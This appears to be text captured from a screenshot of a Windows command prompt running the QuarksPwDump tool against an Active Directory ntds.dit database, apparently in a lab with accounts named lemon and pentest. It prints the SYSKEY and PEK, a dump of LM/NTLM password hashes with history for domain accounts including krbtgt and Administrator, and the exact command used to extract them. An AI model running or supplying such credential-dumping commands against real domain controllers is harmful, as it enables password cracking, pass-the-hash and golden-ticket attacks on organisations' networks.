 管理员: 命令提示符
\__>            \/             \/     \/                             \/              \/ |__|
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database F:\temp\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP --------------------------------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon2_hist0:1116:82497C76A2023746344CD901828D7EC1:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist0:1109:B84DC0063D40A3F18941A9B0E535A925:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist1:1109:805E6890C03DAEC27ACD3DE19C11FE19:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist2:1109:6B8BCB195D29A1BC2F6C2FE3764894E6:567D909F2A472777469D3092C4BCDB31:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE:::
pentest_hist0:1106:BDDAF7D6DF2A0EADD2D93408125B1203:AA2AED27FAE7D5DC2398E1718D4702EE:::
pentest_hist1:1106:FB9C980AA8A7E7C6B8DE179495A76011:AA2AED27FAE7D5DC2398E1718D4702EE:::
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3:::
DM-WINXP$_hist0:1105:77A5ADC19BF8C9F0F9E0F7354D8FA991:649E44F4DEECE8EDBBAEE4BEE5EA32D3:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06:::
DM_WIN03$_hist0:1104:DFB1F53F4D9F38AF81BD050C3ACDEB74:1C0C47C37C897C73A1BD8FB34A73AC06:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
krbtgt_hist0:502:4D8FEB61129CE74E1DD1E1CDF34CBCD3:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E36F:::
---------------------------------------------- END DUMP ---------------------------------------------
10 dumped accounts
[+] Close Database...OK
F:\temp\QuarksPwDump 修改版 NTDS.dit提取>QuarksPwDump.exe  --dump-hash-domain --with-history --ntds-file "F:\temp\ntds.dit" --system-file "F:\temp\system.hiv"